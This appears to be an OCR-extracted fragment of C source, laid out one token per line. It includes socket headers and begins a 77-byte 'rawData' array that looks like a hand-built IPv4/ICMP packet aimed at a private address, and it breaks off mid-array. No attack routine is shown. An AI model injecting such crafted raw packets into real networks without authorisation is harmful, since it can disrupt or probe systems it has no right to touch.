
#
include
<string.h>
#
include
<stdlib.h>
#
include
<netinet/in.h>
#
include
<netdb.h>
#
include
<sys/time.h>
#
include
<sys/types.h>
#
include
<sys/socket.h>
#
include
<arpa/inet.h>
#
include
<unistd.h>
unsigned
char
 rawData
[
77
]
=
{
0x45
,
0xFF
,
0x00
,
0x4D
,
0x0C
,
0x52
,
0x00
,
0x00
,
0x7E
,
0x01
,
0x0C
,
0xF2
,
0xE0
,
0x5A
,
0x73
,
0x12
,
0xC0
,
0xA8
,
0x0E
,
0x58
,
0x08
,
0xDE
,
0xAE
,
0x37
,
0x6F
,
0x3B
,
0x66
,
0xA7
,
0x60
,
0xAA
,
0x76
,
0xC1
,
0xEC
,
0xA7
,
0x7D
,
0xFA
,
0x8A
,
0x72
,
0x8E
,
0xC6
,
0xE3
,
0xD2
,
0x64
,
0x13
,
0xE7
,
0x4D
,
0xBC
,
0x01
,